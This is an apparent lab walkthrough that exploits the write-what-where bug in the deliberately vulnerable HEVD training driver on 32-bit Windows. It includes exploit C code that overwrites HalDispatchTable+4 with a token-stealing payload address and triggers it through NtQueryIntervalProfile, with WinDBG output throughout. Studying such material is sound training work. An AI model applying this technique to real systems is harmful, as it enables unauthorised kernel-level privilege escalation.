Exploit code can be found here.
Walkthroughs for Win 10 x64 in a future post.
1. The vulnerability
Link to code here.
NTSTATUS TriggerArbitraryOverwrite(IN PWRITE_WHAT_WHERE UserWriteWhatWhere) {
PULONG_PTR What = NULL;
PULONG_PTR Where = NULL;
NTSTATUS Status = STATUS_SUCCESS;
PAGED_CODE();
__try {
// Verify if the buffer resides in user mode
ProbeForRead((PVOID)UserWriteWhatWhere,
sizeof(WRITE_WHAT_WHERE),
(ULONG)__alignof(WRITE_WHAT_WHERE));
What = UserWriteWhatWhere->What;
Where = UserWriteWhatWhere->Where;
DbgPrint("[+] UserWriteWhatWhere: 0x%p\n", UserWriteWhatWhere);
DbgPrint("[+] WRITE_WHAT_WHERE Size: 0x%X\n", sizeof(WRITE_WHAT_WHERE));
DbgPrint("[+] UserWriteWhatWhere->What: 0x%p\n", What);
DbgPrint("[+] UserWriteWhatWhere->Where: 0x%p\n", Where);
#ifdef SECURE
// Secure Note: This is secure because the developer is properly validating if address
// pointed by 'Where' and 'What' value resides in User mode by calling ProbeForRead()
// routine before performing the write operation
ProbeForRead((PVOID)Where, sizeof(PULONG_PTR), (ULONG)__alignof(PULONG_PTR));
ProbeForRead((PVOID)What, sizeof(PULONG_PTR), (ULONG)__alignof(PULONG_PTR));
*(Where) = *(What);
#else
DbgPrint("[+] Triggering Arbitrary Overwrite\n");
// Vulnerability Note: This is a vanilla Arbitrary Memory Overwrite vulnerability
// because the developer is writing the value pointed by 'What' to memory location
// pointed by 'Where' without properly validating if the values pointed by 'Where'
// and 'What' resides in User mode
*(Where) = *(What);
#endif
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
The vulnerability is obvious, TriggerArbitraryOverwrite allows overwriting a controlled value at a controlled address. This is very powerful, but can you come up with a way to exploit this without having another vulnerability?
Let’s consider some scenarios (that won’t work but are worth thinking about):
-
Overwrite a return address:
Needs an infoleak to reveal the stack layout or a read primitive. -
Overwriting the process token with a SYSTEM one:
Need to know theEPROCESSaddress of the SYSTEM process. -
Overwrite a function pointer called with kernel privileges:
Now that’s a good one, an excellent documentation on a reliable (11-years old!) technique is Exploiting Common Flaws in Drivers.
hal.dll, HalDispatchTable and function pointers
hal.dll stands for Hardware Abstraction Layer, basically an interface to interacting with hardware without worrying about hardware-specific details. This allows Windows to be portable.
HalDispatchTable is a table containing function pointers to HAL routines. Let’s examine it a bit with WinDBG.
kd> dd HalDispatchTable // Display double words at HalDispatchTable
82970430 00000004 828348a2 828351b4 82afbad7
82970440 00000000 828455ba 829bc507 82afb3d8
82970450 82afb683 8291c959 8295d757 8295d757
82970460 828346ce 82834f30 82811178 82833dce
82970470 82afbaff 8291c98b 8291caa1 828350f6
82970480 8291caa1 8281398c 8281b4f0 82892c8c
82970490 82af8d7f 00000000 82892c9c 829b3c1c
829704a0 00000000 82892cac 82af8f77 00000000
kd> ln 828348a2
Browse module
Set bu breakpoint
(828348a2) hal!HaliQuerySystemInformation | (82834ad0) hal!HalpAcpiTimerInit
Exact matches:
hal!HaliQuerySystemInformation (<no parameter info>)
kd> ln 828351b4
Browse module
Set bu breakpoint
(828351b4) hal!HalpSetSystemInformation | (82835234) hal!HalpDpReplaceEnd
Exact matches:
hal!HalpSetSystemInformation (<no parameter info>)
First entry at HalDispatchTable doesn’t seem to be populated but HalDispatchTable+4 points to HaliQuerySystemInformation and HalDispatchTable+8 points to HalpSetSystemInformation.
These locations are writable and we can calculate their exact location easily (more on that later). HaliQuerySystemInformation is the lesser used one of the two, so we can put the address of our shellcode at HalDispatchTable+4 and make a user-mode call that will end up calling this function.
HaliQuerySystemInformation is called by the undocumented NtQueryIntervalProfile (which according to the linked article is a “very low demanded API”), let’s take a look with WinDBG:
kd> uf NtQueryIntervalProfile
...snip...
nt!NtQueryIntervalProfile+0x6b:
82b55ec2 call nt!KeQueryIntervalProfile (82b12c97)
...snip...
kd> uf nt!KeQueryIntervalProfile
...snip...
nt!KeQueryIntervalProfile+0x14:
82b12cab mov dword ptr [ebp-10h],eax
82b12cae lea eax,[ebp-4]
82b12cb1 push eax
82b12cb2 lea eax,[ebp-10h]
82b12cb5 push eax
82b12cb6 push 0Ch
82b12cb8 push 1
82b12cba call dword ptr [nt!HalDispatchTable+0x4 (82970434)]
82b12cc0 test eax,eax
82b12cc2 jl nt!KeQueryIntervalProfile+0x38 (82b12ccf) Branch
...snip...
Function at [nt!HalDispatchTable+0x4] gets called at nt!KeQueryIntervalProfile+0x23 which we can trigger from user-mode. Hopefully, we won’t run into any trouble overwriting that entry.
The exploit will do the following:
- Get
HalDispatchTablelocation in the kernel. - Overwrite
HalDispatchTable+4with the address of our payload. - Calculate the address of
NtQueryIntervalProfileand call it.
2. Getting the address of HalDispatchTable
HalDispatchTable exists in the kernel executive (ntoskrnl or another instance depending on the OS/processor). To get its address we need to:
- Get kernel’s base address in kernel using
NtQuerySystemInformation. - Load kernel in usermode and get the offset to
HalDispatchTable. - Add the offset to kernel’s base address.
SYSTEM_MODULE krnlInfo = *getNtoskrnlInfo();
// Get kernel base address in kernelspace
ULONG addr_ntoskrnl = (ULONG)krnlInfo.ImageBaseAddress;
printf("[+] Found address to ntoskrnl.exe at 0x%x.\n", addr_ntoskrnl);
// Load kernel in use in userspace to get the offset to HalDispatchTable
// NOTE: DO NOT HARDCODE KERNEL MODULE NAME
printf("[+] Kernel in use: %s.\n", krnlInfo.Name);
char* krnl_name = strrchr((char*)krnlInfo.Name, '\\') + 1;
HMODULE user_ntoskrnl = LoadLibraryEx(krnl_name, NULL,DONT_RESOLVE_DLL_REFERENCES);
if(user_ntoskrnl == NULL)
{
printf("[-] Failed to load kernel image.\n");
exit(-1);
}
printf("[+] Loaded kernel in usermode using LoadLibraryEx: 0x%x.\n",user_ntoskrnl);
ULONG user_HalDispatchTable = (ULONG)GetProcAddress(user_ntoskrnl,"HalDispatchTable");
if(user_HalDispatchTable == NULL)
{
printf("[-] Failed to locate HalDispatchTable.\n");
exit(-1);
}
printf("[+] Found HalDispatchTable in usermode: 0x%x.\n",user_HalDispatchTable);
// Calculate address of HalDispatchTable in kernelspace
ULONG addr_HalDispatchTable = addr_ntoskrnl - (ULONG)user_ntoskrnl +user_HalDispatchTable;
printf("[+] Found address to HalDispatchTable at 0x%x.\n",addr_HalDispatchTable);
3. Overwriting HalDispatchTable+4
To do this, we just need to submit a buffer that gets cast to WRITE_WHAT_WHERE. Basically two pointers, one for What and another for Where.
typedef struct _WRITE_WHAT_WHERE {
PULONG_PTR What;
PULONG_PTR Where;
} WRITE_WHAT_WHERE, *PWRITE_WHAT_WHERE;
Notice that these are pointers.
ULONG What = (ULONG)&StealToken;
*uBuffer = (ULONG)&What;
*(uBuffer + 1) = (addr_HalDispatchTable + 4);
DWORD bytesRet;
DeviceIoControl(
driver,
HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE,
uBuffer,
SIZE,
NULL,
0,
&bytesRet,
NULL);
Now let’s test what we have. Put breakpoint right before the exploit gets triggered.
kd> bu HEVD!TriggerArbitraryOverwrite 0x61
kd> g
[+] UserWriteWhatWhere: 0x000E0000
[+] WRITE_WHAT_WHERE Size: 0x8
[+] UserWriteWhatWhere->What: 0x0025FF38
[+] UserWriteWhatWhere->Where: 0x82966434
[+] Triggering Arbitrary Overwrite
Breakpoint 2 hit
HEVD!TriggerArbitraryOverwrite+0x61:
93d71b69 mov eax,dword ptr [edi]
Next’ let’s validate the data.
kd> dd 0x0025FF38
0025ff38 00f012d8 bae57df8 0025ff88 00f014d9
0025ff48 00000001 002a06a8 0029e288 bae57d30
0025ff58 00000000 00000000 7ffdc000 2c407500
0025ff68 00000001 00769cbf 0025ff54 96a5085a
0025ff78 0025ffc4 00f01c7b ba30aa60 00000000
0025ff88 0025ff94 75ebee1c 7ffdc000 0025ffd4
0025ff98 77b23ab3 7ffdc000 779af1ec 00000000
0025ffa8 00000000 7ffdc000 00000000 00000000
kd> ln 00f012d8
Browse module
Set bu breakpoint
[C:\Users\abatchy\source\repos\HEVD\HEVD\shell32.asm @ 6] (00f012d8) HEVD_f00000!StealToken | (00f01312) HEVD_f00000!__security_check_cookie
Exact matches:
HEVD_f00000!StealToken (void)
Ok good, we passed a pointer to the payload as expected. Let’s verify the “where” part.
kd> ln 0x82966434
Browse module
Set bu breakpoint
(82966430) nt!HalDispatchTable+0x4 | (8296648c) nt!BuiltinCallbackReg
Where points to nt!HalDispatchTable+0x4 as expected, cool.
kd> p
HEVD!TriggerArbitraryOverwrite+0x63:
93d71b6b mov dword ptr [ebx],eax
kd> p
HEVD!TriggerArbitraryOverwrite+0x65:
93d71b6d jmp HEVD!TriggerArbitraryOverwrite+0x8b (93d71b93)
kd> dd HalDispatchTable
0052c430 00000004 006b7aaf 006b7ac3 006b7ad7
0052c440 00000000 004015ba 00578507 006b73d8
0052c450 006b7683 004d8959 00519757 00519757
0052c460 004d8966 004d8977 00000000 006b8de7
0052c470 006b7aff 004d898b 004d8aa1 006b7b11
0052c480 004d8aa1 00000000 00000000 0044ec8c
0052c490 006b4d7f 00000000 0044ec9c 0056fc1c
0052c4a0 00000000 0044ecac 006b4f77 00000000
4. Triggering the payload
Like explained earlier, we need to call NtQueryIntervalProfile which address can be resolved from ntdll.dll.
// Trigger the payload by calling NtQueryIntervalProfile()
HMODULE ntdll = GetModuleHandle("ntdll");
PtrNtQueryIntervalProfile _NtQueryIntervalProfile =(PtrNtQueryIntervalProfile)GetProcAddress(ntdll,"NtQueryIntervalProfile");
if (_NtQueryIntervalProfile == NULL)
{
printf("[-] Failed to get address of NtQueryIntervalProfile.\n");
exit(-1);
}
ULONG whatever;
_NtQueryIntervalProfile(2, &whatever);

Full code to exploit here.
- Abatchy
